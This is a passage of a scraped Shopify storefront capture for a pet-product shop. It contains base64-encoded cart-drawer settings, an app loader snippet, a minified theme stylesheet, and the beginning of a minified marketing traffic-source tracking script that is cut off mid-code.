        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064
body_size: 2199
content:
.product-main .modal_price.selling-plan-avail{display:none!important}.select{display:flex;justify-content:space-between}.selector-wrapper{width:48%;flex:auto}.product-main .product_form .select{column-gap:10px;flex-wrap:wrap}.product-main .product_form .select label{width:100%}.product-main .product__details .social_buttons{display:flex;align-items:center;flex-wrap:wrap}.product-main .product__details .social_buttons p{margin-bottom:10px;margin-right:30px;font-family:Oswald,sans-serif;text-transform:uppercase;letter-spacing:1px;font-size:16px}.collection-top-level-categories section.section{max-width:1700px}.product_section .product_form{max-width:100%}.collection-top-level-categories .collection-banner-image img{height:250px;object-fit:cover}.collection-top-level-categories .collection-banner-image{margin-bottom:20px}.collection-top-level-categories .top-cats{display:flex;flex-wrap:wrap}.collection-top-level-categories .top-cats a{width:23.5%;margin-right:2%;text-align:center;color:#000;margin-bottom:25px}.collection-top-level-categories .top-cats a:nth-of-type(4n){margin-right:0}.collection-top-level-categories .top-cats .collection-image{background-color:#fff;display:flex;margin-bottom:10px}.collection-top-level-categories .product-list{border-top:1px solid #000;margin-top:30px;padding-top:30px}.collection-top-level-categories .paginate .page a{color:#000}.collection-top-level-categories .paginate .page a:hover{color:#fff}.collection-top-level-categories .paginate .prev a,.collection-top-level-categories .paginate .next a,.collection-top-level-categories .paginate .prev a span,.collection-top-level-categories .paginate .next a span{color:#000}.collection-top-level-categories .product-list .column{width:23.5%;margin-right:2%;margin-left:0}.collection-top-level-categories .product-list .column:nth-of-type(4n){margin-right:0}.collection-top-level-categories .sidebar .sidebar-block .faceted-filter-group-display__checkmark+span{margin-left:10px;padding-left:0}@media (min-width: 799px){.collection-top-level-categories .sidebar .toggle_list li a.active{padding-left:0;border-left:0}.collection-top-level-categories .sidebar .toggle_list>li>a{text-transform:uppercase}.collection-top-level-categories .sidebar .toggle_list li .menu-toggle{display:none}.collection-top-level-categories .sidebar .toggle_list li ul{display:block}.collection-top-level-categories .sidebar .sidebar-block__heading{font-weight:500;padding-bottom:0}.product .product_section{justify-content:space-between}.product .product_section .product__images,.product .product_section .product__details{width:46%}}@media (max-width: 1440px){.collection-top-level-categories .product-list .column,.collection-top-level-categories .top-cats a{width:32%}.collection-top-level-categories .product-list .column:nth-of-type(4n),.collection-top-level-categories .top-cats a:nth-of-type(4n){margin-right:2%}.collection-top-level-categories .product-list .column:nth-of-type(3n),.collection-top-level-categories .top-cats a:nth-of-type(3n){margin-right:0}}@media (max-width: 750px){.collection-top-level-categories .product-list .column,.collection-top-level-categories .top-cats a{width:49%}.collection-top-level-categories .product-list .column:nth-of-type(3n),.collection-top-level-categories .top-cats a:nth-of-type(3n){margin-right:2%}.collection-top-level-categories .product-list .column:nth-of-type(2n),.collection-top-level-categories .top-cats a:nth-of-type(2n){margin-right:0}.collection-top-level-categories .paginate .page:not(.current){display:none}.product-main .product__details .social_buttons p{margin-right:0;border-bottom:1px solid #ccc;padding-bottom:10px;width:100%;margin-bottom:12px}.product .social_buttons{border-top:none}.product-main .product__details .social_buttons{justify-content:center}}.product-app--container .container{padding-bottom:0}.product .product-app--container{max-width:1200px;width:95%;margin-left:auto;margin-right:auto}.jdgm-rev-widg__reviews{display:flex;gap:40px}.jdgm-widget .jdgm-rev-widg{display:flex!important;flex-direction:column;padding-bottom:0}.jdgm-rev-widg__reviews .jdgm-rev{width:calc(25% - 30px);background:#fff;padding:20px;border-radius:6px;border:none;cursor:pointer}.jdgm-rev-widg .jdgm-row-actions{display:none;order:3}.jdgm-rev-widg .jdgm-rev-widg__header{order:2}.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-histogram,.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-widget-actions-wrapper{border-color:#ccc!important}.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-rev-widg__title{position:absolute;width:100%;top:0;left:50%;transform:translate(-50%)}.jdgm-rev-widg .jdgm-rev-widg__body{order:1;padding-top:25px;border-top:1px solid #ccc}.jdgm-rev-widg .jdgm-rev-widg__body .jdgm-paginate{padding-top:25px;padding-bottom:35px;margin-bottom:25px;border-bottom:1px solid #ccc;border-top:none}.custom-scrollbar{position:relative;height:4px;border-radius:40px;background:#d7d7d7;display:none}.scroll-bar{height:100%;width:0;border-radius:40px;background:#707070;transition:width .2s}.product .feature-divider{border-color:#ccc}.product .breadcrumb-collection .nav_arrows a,.product .breadcrumb-collection .nav_arrows a span{text-transform:uppercase;font-size:11px}.product .breadcrumb-collection .nav_arrows a:before,.product .breadcrumb-collection .nav_arrows a span:before{color:#878787;font-size:10px;position:relative;top:-1.5px}.product .breadcrumb-collection .nav_arrows .breadcrumb-divider{color:#03a196}.product .money{color:#707070}.product .breadcrumb_text .breadcrumb-divider,.product .article-pagination .breadcrumb-divider{margin:0}.product .jdgm-widget .jdgm-widget-actions-wrapper .jdgm-write-rev-link{font-weight:400}.product .jdgm-rev .jdgm-rev__body p{color:#707070;font-weight:300}.product .jdgm-widget .jdgm-rev-widg__header{padding-top:40px}.product .product-main .description .rte p,.product .product-main .description .rte span,.product .product-main .description .rte div{text-align:left!important}.product .jdgm-widget .jdgm-rev-widg__reviews .slick-prev:hover:after{opacity:1;border-color:#03a196}@media (min-width: 751px) and (max-width: 1024px){.jdgm-rev-widg__reviews{flex-wrap:wrap}.jdgm-rev-widg__reviews .jdgm-rev{width:calc(50% - 20px)}}@media (min-width: 751px){body .jdgm-widget .jdgm-revs-tab-btn{transform:rotate(-90deg)!important;right:18px;bottom:265px!important;top:auto!important;border-radius:6px}.footer #earnRewards{position:fixed;right:-39px;transform:rotate(-90deg);top:auto!important;bottom:93px;display:inline-block;padding:8px;border-radius:6px}.sc-1lt4kt8-0 .bqofKl{left:unset;right:0;transform:unset;top:550px;max-width:36px;align-items:flex-start}.sc-1lt4kt8-0 .eOqzse{top:42px;left:200px;right:unset}.sc-1lt4kt8-0 .cdtves{width:100%;justify-content:center}}@media (min-width: 751px) and (max-width: 1024px){.product .jdgm-widget .jdgm-widget-actions-wrapper .jdgm-write-rev-link{width:fit-content}}@media (max-width: 799px){.product .breadcrumb_text{margin-top:0}.product .nav_arrows{margin-top:50px}.product:not(:has(.nav_arrows)) .breadcrumb_text{margin-top:50px}:not(.product .nav_arrows) .product .nav_arrows .breadcrumb_link,.product .nav_arrows .breadcrumb_link span{font-size:11px}}@media (max-width: 750px){body .jdgm-widget .jdgm-revs-tab-btn{transform:rotate(-90deg)!important;right:18px;top:150px!important;border-radius:6px}.footer #earnRewards{position:fixed;right:-39px;transform:rotate(-90deg);top:390px;display:inline-block;padding:8px;border-radius:6px}.sc-1lt4kt8-0 .bqofKl{left:unset;right:0;transform:unset;top:480px;max-width:36px}.sc-1lt4kt8-0 .bqofKl .cdtves{justify-content:center;width:100%}body.product{padding-right:45px}.footer{margin-right:-45px}.jdgm-paginate{display:none}.jdgm-rev-widg__body .slick-prev:after{border-color:#03a196;border-width:3px;width:10px;height:10px;left:-15px}.jdgm-rev-widg__body .slick-next:before{border-color:#03a196;border-width:3px;width:10px;height:10px;right:-15px}.jdgm-rev-widg .jdgm-rev-widg__header{margin-top:50px}.product-gallery__thumbnails{display:none}.custom-scrollbar{display:block}.product-main .product__details--product-page{padding-top:10px}.product-main .product_gallery .flickity-button{display:none}.jdgm-widget .jdgm-rev-widg{background:#fff}.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-rev-widg__title{top:30px}.jdgm-rev-widg .jdgm-rev-widg__body{border-top:none}.jdgm-rev-widg .jdgm-rev-widg__header .jdgm-write-rev-link{width:fit-content}.product .is-product-main.content .section .container.content{width:100%;padding-left:20px}.product .product_section{justify-content:space-between}.product .product_section .product__images,.product .product_section .product__details{width:100%}.sc-1lt4kt8-0 .eOqzse{top:-.5rem;left:50%;transform:translate(-50%);right:unset}}@media (max-width: 750px){.mobile-wrapper{position:absolute;bottom:auto;display:flex;width:100%;gap:5px;justify-content:space-between;top:0;background:#f7f9fb}.sc-1nf4apt-0{height:auto;max-height:auto}footer .mobile-wrapper .sc-1nf4apt-0.floating-container{position:relative!important;top:0!important;width:auto;display:flex;max-width:100%!important;max-height:100%!important;flex-direction:row;left:0;border:0;transform:inherit;font-size:12px;width:100%;z-index:1}footer .mobile-wrapper .smsbump-sub-form{width:11%;position:relative: z-index: 1}footer .mobile-wrapper .sc-awkjoe-4.eOqzse{display:none!important}footer .mobile-wrapper button.chat-toggle svg{height:24px}footer .mobile-wrapper button.chat-toggle .chat-title{font-size:14px}footer .mobile-wrapper .sc-1nf4apt-0>button span{display:block!important}.mobile-wrapper button.sc-awkjoe-0.cdtves svg{height:18px}footer .mobile-wrapper button.chat-toggle.chat-toggle--text-button{border-radius:6px 6px 0 0;height:43px;font-size:14px}footer .mobile-wrapper #ShopifyChat{position:relative!important;top:0!important;width:auto;display:flex;left:0!important;bottom:0!important;height:60px!important;border-radius:0;background:#51284f}footer .mobile-wrapper #ShopifyChat[is-open=true]{position:fixed!important;height:100%!important}footer.footer{padding-top:70px;margin-top:40px;border-top:0}.mobile-wrapper a#earnRewards,.mobile-wrapper .jdgm-revs-tab-btn.btn{position:relative!important;left:0;right:0!important;border-bottom:20px;height:auto;padding:16px 10px!important;min-width:136px;line-height:0!important;border-radius:0;display:flex;align-items:center;justify-content:center;width:40%;z-index:1}.mobile-wrapper button.sc-awkjoe-0.cdtves{margin-top:0;border-radius:0;width:60px;height:60px;display:flex!important;align-items:center;justify-content:center}.mobile-wrapper .jdgm-revs-tab-btn.btn{transform:inherit!important;z-index:9;background-color:#03a196;color:#fff}body button.chat-toggle.chat-toggle--icon-button.icon-only svg,body button.chat-toggle.chat-toggle--icon-button.mobile-only svg{height:36px}footer .mobile-wrapper #shopify-chat{width:13%;z-index:2}footer .mobile-wrapper .sc-1lt4kt8-0 span{display:none!important}footer .mobile-wrapper #shopify-chat button span,footer .mobile-wrapper button.sc-awkjoe-0.cdtves span{display:none!important}}@media (max-width: 650px){.mobile-wrapper a#earnRewards,.mobile-wrapper .jdgm-revs-tab-btn.btn{min-width:90px;font-size:11px}.mobile-wrapper button.sc-awkjoe-0.cdtves{width:60px;height:60px}footer .mobile-wrapper #ShopifyChat{height:60px!important}}@media (max-width: 480px){footer .mobile-wrapper #shopify-chat{width:20%}}.collection-top-level-categories .sidebar .toggle_list,.collection-sub-collections .sidebar .toggle_list,.collection .sidebar .toggle_list{padding-bottom:8px;padding-top:2px}.collection-top-level-categories details.sidebar-block.Shop.Other.Brands.faceted-filter-group,.collection-top-level-categories details.sidebar-block.Lifestage.faceted-filter-group,.collection-top-level-categories details.sidebar-block.Size.faceted-filter-group,.collection-top-level-categories details.sidebar-block.Play.Style.faceted-filter-group{display:none}.collection-sub-collections details.sidebar-block.Type.sidebar-block--first.faceted-filter-group,.collection details.sidebar-block.Type.sidebar-block--first.faceted-filter-group{display:none}.collection-top-level-categories .sidebar ul li,.collection-sub-collections .sidebar ul li,.collection .sidebar ul li{padding:0}.collection-top-level-categories .sidebar ul ul,.collection-sub-collections .sidebar ul ul,.collection .sidebar ul ul{margin-top:0;padding-bottom:5px}.collection-top-level-categories .sidebar .faceted-filter-group-display__header,.collection-sub-collections .sidebar .faceted-filter-group-display__header .collection .sidebar .faceted-filter-group-display__header{display:none}.collection-top-level-categories .sidebar .faceted-filter-group-display,.collection-sub-collections .sidebar .faceted-filter-group-display,.collection .sidebar .faceted-filter-group-display{margin-bottom:10px}.collection-top-level-categories .sidebar .faceted-filter-group-display__list,.collection-sub-collections .sidebar .faceted-filter-group-display__list,.collection .sidebar .faceted-filter-group-display__list{max-height:190px;overflow-y:auto;padding-top:3px}.collection-top-level-categories .sidebar .faceted-filter-group-display__list li label,.collection-sub-collections .sidebar .faceted-filter-group-display__list li label,.collection .sidebar .faceted-filter-group-display__list li label{padding:0;text-transform:capitalize}.collection-top-level-categories .top-cats .collection-title-top,.collection-sub-collections .top-cats .collection-title-top,.collection .top-cats .collection-title-top{text-transform:uppercase;font-family:Oswald,sans-serif;font-weight:300}.collection-top-level-categories .sidebar .sidebar-block__heading,.collection-sub-collections .sidebar .sidebar-block__heading,.collection .sidebar .sidebar-block__heading{padding-bottom:0;font-weight:500}.collection-sub-collections .sidebar .sidebar-block .faceted-filter-group-display__checkmark+span,.collection .sidebar .sidebar-block .faceted-filter-group-display__checkmark+span{margin-left:10px;padding-left:0}.collection-top-level-categories .sidebar .sidebar-block,.collection-sub-collections .sidebar .sidebar-block,.collection .sidebar .sidebar-block{border-bottom:1px solid #ccc;padding-bottom:8px}.collection-top-level-categories .sidebar .sidebar-block:after,.collection-sub-collections .sidebar .sidebar-block:after,.collection .sidebar .sidebar-block:after{display:none}@media (min-width: 767px){.collection-top-level-categories .sidebar .sidebar-block:last-of-type,.collection-sub-collections .sidebar .sidebar-block:last-of-type,.collection .sidebar .sidebar-block:last-of-type{border-bottom:none}}@media (max-width: 767px){.collection-top-level-categories .sidebar .sidebar-block__heading,.collection-sub-collections .sidebar .sidebar-block__heading,.collection .sidebar .sidebar-block__heading{padding-bottom:15px}.collection-top-level-categories .sidebar .sidebar-block,.collection-sub-collections .sidebar .sidebar-block,.collection .sidebar .sidebar-block{padding-left:10px;padding-right:10px;position:relative}.collection-top-level-categories .sidebar .sidebar-block.faceted-filter-group,.collection-sub-collections .sidebar .sidebar-block.faceted-filter-group,.collection .sidebar .sidebar-block.faceted-filter-group{border-bottom:1px solid #ccc}.collection-top-level-categories .sidebar .sidebar-block.faceted-filter-group:after,.collection-sub-collections .sidebar .sidebar-block.faceted-filter-group:after,.collection .sidebar .sidebar-block.faceted-filter-group:after{display:none}.collection-top-level-categories .section_select,.collection-sub-collections .section_select,.collection .section_select{padding-left:10px;padding-right:6px}.collection-top-level-categories .sidebar .faceted-filter-group-display__list,.collection-sub-collections .sidebar .faceted-filter-group-display__list,.collection .sidebar .faceted-filter-group-display__list{max-height:inherit;margin-top:-15px}.collection-top-level-categories .feature-divider,.collection-sub-collections .feature-divider,.collection .feature-divider{margin-bottom:0}.collection-top-level-categories .sidebar ul ul,.collection-sub-collections .sidebar ul ul{margin-top:5px;margin-bottom:5px}.collection-top-level-categories .sidebar .toggle_list,.collection-sub-collections .sidebar .toggle_list,.collection .sidebar .toggle_list{margin-top:-10px}.collection-top-level-categories .sidebar .sidebar-block,.collection-sub-collections .sidebar .sidebar-block,.collection .sidebar .sidebar-block{padding-bottom:0}body .support-section{flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:inherit;padding:0}.support-section .support-section-menu{width:33.2%;margin:0;padding:10px 15px 20px;text-align:center;border-top:1px solid rgba(255,255,255,.4);border-right:1px solid rgba(255,255,255,.4)}.support-section .support-section-menu:first-of-type,.support-section .support-section-menu:nth-of-type(2){border-top:none}@media (max-width: 400px){.support-section .support-section-menu{width:50%}}}.jdgm-carousel--card-theme .jdgm-carousel-item{padding:8px!important}#shopify-section-template--21343054626852__text_columns_with_images_6tNVEG section.section.kingFour a{margin-bottom:0!important}#shopify-section-template--21343054626852__1714472486564f5547 .custom-heading-styling h2{margin:0 auto!important}
/*# sourceMappingURL=/cdn/shop/t/51/assets/custom-style-isk.css.map?v=71788156788032305361753729064 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js?v=VGh1IEphbiAyMiAyMDI2IDAwOjExOjQ5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 67605
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return 